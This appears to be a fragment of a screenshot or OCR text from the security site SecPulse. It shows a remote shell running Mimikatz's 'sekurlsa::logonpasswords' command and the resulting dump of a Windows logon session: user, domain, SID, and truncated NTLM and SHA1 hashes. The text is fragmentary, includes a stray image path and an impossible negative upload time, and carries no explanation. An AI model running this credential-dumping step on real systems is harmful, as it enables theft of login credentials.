 C:\Windows\system32\:#mimi sekurlsa::logonpasswords
C:\Windows\system32\:#File size: 746.50KB
[═══════════════════════════════════════════════════════] 100.0%
Uploaded in: -0.969 seconds
File size: 16.27KB
Fetched in: 0.0044 seconds
Output:
Authentication Id : 0 ; 148081703 (00000000:08d38c27)
Session : RemoteInteractive from 3
User Name : default
Domain : WKS11
Logon Server : WKS11
Logon Time : 5/2/2017 5:51:34 PM
SID : S-1-5-21-1219218606-111420393-3082503842-1001
msv :
[00000003] Primary
* Username : default
* Domain : WKS11
* NTLM : a1a
* SHA1 : 2ea
安全脉搏
SECPULSE